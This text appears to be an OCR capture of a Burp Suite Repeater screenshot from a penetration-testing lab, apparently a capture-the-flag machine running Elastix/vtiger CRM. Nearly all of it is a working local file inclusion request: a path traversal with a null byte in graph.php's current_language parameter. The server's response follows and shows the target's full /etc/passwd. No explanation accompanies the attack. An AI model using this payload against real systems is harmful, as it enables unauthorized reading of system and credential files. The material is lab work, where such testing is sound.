 Applications Places burp-StartBurp Wed 23:57 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: https://10.10.10.7 ?
Request
Raw Params Headers Hex
GET /vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: elastixSession=0i12e26nvfvmgkeh3rduj29qj5; PHPSESSID=il2fott3vokg4p5mgd2d2ktrl4
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Date: Thu, 01 Feb 2018 04:37:27 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Content-Length: 1679
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
spamfilter:x:500:500::/home/spamfilter:/bin/bash
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
fanis:x:501:501::/home/fanis:/bin/bash
Sorry! Attempt to access restricted file.
? < + > Type a search term 0 matches
Done 1,872 bytes | 516 millis